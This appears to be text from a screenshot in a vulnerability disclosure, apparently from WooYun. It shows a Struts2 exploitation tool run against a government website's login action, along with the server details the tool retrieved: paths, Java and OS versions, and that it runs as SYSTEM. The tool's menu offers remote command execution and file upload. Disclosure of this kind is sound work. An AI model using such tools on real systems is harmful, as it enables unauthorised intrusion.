 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://mzj.dl.gov.cn:8080/loginaction.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： D:\hzsoft\eldersys\Dlylxt
java.home: C:\Program Files\Java\jre6
java.version: 1.6.0_14
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: SYSTEM
user.home: C:\Documents and Settings\Default User
user.dir: D:\hzsoft\eldersys\Tomcat 6.0
java.class.version: 50.0
java.class.path: D:\hzsoft\eldersys\Tomcat 6.0\bin\bootstrap.jar
java.library.path: D:\hzsoft\eldersys\Tomcat 6.0\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;D:\oracle10\product\10.
2.0\db_1\bin;D:\oracle\ora92\bin;C:\Program Files\Oracle\jre\1.3.1\bin;C:\Program Files\Oracle\jre\1.1.8\bin;C:\WINDOWS\system32;C:
\WINDOWS;C:\WINDOWS\System32\Wbem;C:\Program Files\Microsoft SQL Server\80\Tools\Binn\;C:\Program Files\Microsoft SQL
Server\90\DTS\Binn\;C:\Program Files\Microsoft SQL Server\90\Tools\binn\;C:\Program Files\Microsoft SQL
Server\90\Tools\Binn\VSShell\Common7\IDE\;C:\Program Files\Microsoft Visual Studio 8\Common7\IDE\PrivateAssemblies\
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 14.0-b16
java.vm.vendor: Sun Microsystems Inc.
www.wooyun.org